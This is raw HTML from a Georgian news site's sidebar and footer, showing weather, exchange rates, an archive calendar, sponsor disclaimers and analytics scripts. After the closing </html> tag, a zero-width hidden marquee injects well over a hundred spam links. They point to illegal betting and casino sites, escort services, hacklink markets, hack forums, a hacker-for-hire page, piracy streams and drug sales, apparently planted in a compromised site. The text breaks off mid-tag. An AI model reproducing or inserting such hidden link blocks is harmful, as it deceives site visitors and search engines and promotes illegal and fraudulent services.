                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2023/11">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2023/12">დეკემბერი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2024/1">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><span class="inactive">27</span></td><td><span class="inactive">28</span></td><td><span class="inactive">29</span></td><td><span class="inactive">30</span></td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=1">
                                                            1                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=2">
                                                            2                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=3">
                                                            3                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=4">
                                                            4                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=5">
                                                            5                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=6">
                                                            6                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=7">
                                                            7                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=8">
                                                            8                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=10">
                                                            10                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=11">
                                                            11                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=12">
                                                            12                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=13">
                                                            13                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=14">
                                                            14                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=15">
                                                            15                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=16">
                                                            16                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=17">
                                                            17                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=18">
                                                            18                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=19">
                                                            19                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=20">
                                                            20                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=21">
                                                            21                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=22">
                                                            22                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=23">
                                                            23                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=24">
                                                            24                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=25">
                                                            25                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=26">
                                                            26                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=27">
                                                            27                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=28">
                                                            28                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=29">
                                                            29                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=30">
                                                            30                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/12?day=31">
                                                            31                                                        </a> 
                                                    </span>
                                    </td></tr><tr>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12" selected="selected">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2026">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023" selected="selected">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://www.kaiyunsport.me/" title="开云体育">开云体育</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://casibomgiriscom.com" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://deneme-casino-siteler.it.com/" title="tipobet">tipobet</a><a href="https://betigmaguncel.com" title="betigma giriş">betigma giriş</a><a href="https://adventurett.co.in/" title="holiganbet">holiganbet</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="http://deneme-casino-siteler.it.com" title="matadorbet">matadorbet</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://adventurett.co.in/" title="holiganbet">holiganbet</a><a href="https://www.meraparivar.org/" title="holiganbet">holiganbet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://www.wrapanigeria.org/" title="kavbet">kavbet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://clickicm.co.id/" title="matbet">matbet</a><a href="https://propuesta.mgnacional.cl/" title="casibom">casibom</a><a href="https://megaprofe.es/" title="Padişahbet giriş">Padişahbet giriş</a><a href="https://www.zenithodisha.com/" title="megabahis">megabahis</a><a href="https://www.sixthpresbyterian.org/" title="sekabet giriş">sekabet giriş</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://przedszkole-lubichowo.pl/" title="jojobet giriş">jojobet giriş</a><a href="https://primosmex.com/about.html" title="jojobet giriş">jojobet giriş</a><a href="https://app.minnect.com/" title="iptv satın al">iptv satın al</a><a href="https://hard-racing.com/" title="jojobet">jojobet</a><a href="https://hotellhedasen.se/" title="marsbahis">marsbahis</a><a href="https://tr.pasacasinoguncell.com/" title="paşacasino">paşacasino</a><a href="https://kscm-society.org/" title="betnano">betnano</a><a href="https://www.zenithodisha.com/" title="megabahis">megabahis</a><a href="https://abece.org.br/" title="holiganbet">holiganbet</a><a href="https://abece.org.br/" title="holiganbet">holiganbet</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://thearkgroup.org/" title="vdcasino">vdcasino</a><a href="https://tadeo.com.pl/" title="sahabet giriş">sahabet giriş</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://caminantedigital.ar/" title="romabet">romabet</a><a href="https://rihotours.ba/" title="casibom">casibom</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada" title="magic mushrooms">magic mushrooms</a><a href="https://merlewood.com" title="holiganbet">holiganbet</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://pocassetcemetery.org/" title="selçuksports">selçuksports</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://10000beds.org/" title="MMA Streams">MMA Streams</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://www.ivanmack.cl/" title="holiganbet">holiganbet</a><a href="https://www.maxconconsorcios.com.br/" title="matbet">matbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://hexagonstudio.ro/" title="casibom">casibom</a><a href="https://humarathon.fr/" title="mp3juice">mp3juice</a><a href="https://unioesportivalleida.net/" title="Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv">Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://bloomfeld.nl/" title="casibom">casibom</a><a href="https://maycongtrinhchinhhang.vn/" title="jojobet">jojobet</a><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a><a href="https://www.exmouth-takeaways.co.uk/" title="ultrabet">ultrabet</a><a href="https://wildmahseer.com/" title="betpark">betpark</a><a href="https://barabaar.com/" title="holiganbet">holiganbet</a><a href="https://www.graphicspic.com/" title="holiganbet">holiganbet</a><a href="https://wabotso.com/" title="jojobet">jojobet</a><a href="https://celnozor.org" title="holiganbet">holiganbet</a><a href="https://www.hollygoldbergsloan.com/" title="holiganbet">holiganbet</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://cheby24.ru/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a><a href="https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person" title="ivermectin">ivermectin</a><a href="https://leader-anhalt.de/" title="matbet">matbet</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://biyskmedspo.ru/" title="лучшие казино">лучшие казино</a><a href="https://xn--g1aedcobac6ae.xn--p1ai/" title="лучшие казино">лучшие казино</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://sma-pomosda.sch.id/" title="1xbet">1xbet</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://selcukpanel3.com/test" title="iptv test">iptv test</a><a href="https://www.carla-bikini.com/" title="casinolevant">casinolevant</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.meraparivar.org/" title="holiganbet">holiganbet</a><a href="https://snga.org/" title="casibom giriş">casibom giriş</a><a href="https://m.retcasino.com/" title="ret casino">ret casino</a><a href="https://www.katovice.cz/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://www.disneylandparistransfer.com/nl" title="slot gacor">slot gacor</a><a href="https://lexiconentertainment.com/" title="Totalsportek">Totalsportek</a><a href="https://pyrenissime.fr/" title="artemisbet">artemisbet</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.au-coeur-des-hommes.org/" title="jojobet">jojobet</a><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://bit.ly/m/Sahabett" title="Sahabet">Sahabet</a><a href="https://wo.freemanharrisfunerals.com/" title="türk ifşa">türk ifşa</a><a href="https://erzaames.tumblr.com/" title="editörbet">editörbet</a><a href="https://erzaames.tumblr.com/" title="editörbet">editörbet</a><a href="https://davidarchuleta.tumblr.com/" title="ilbet">ilbet</a><a href="https://misscaterpila.tumblr.com/" title="bossbet">bossbet</a><a 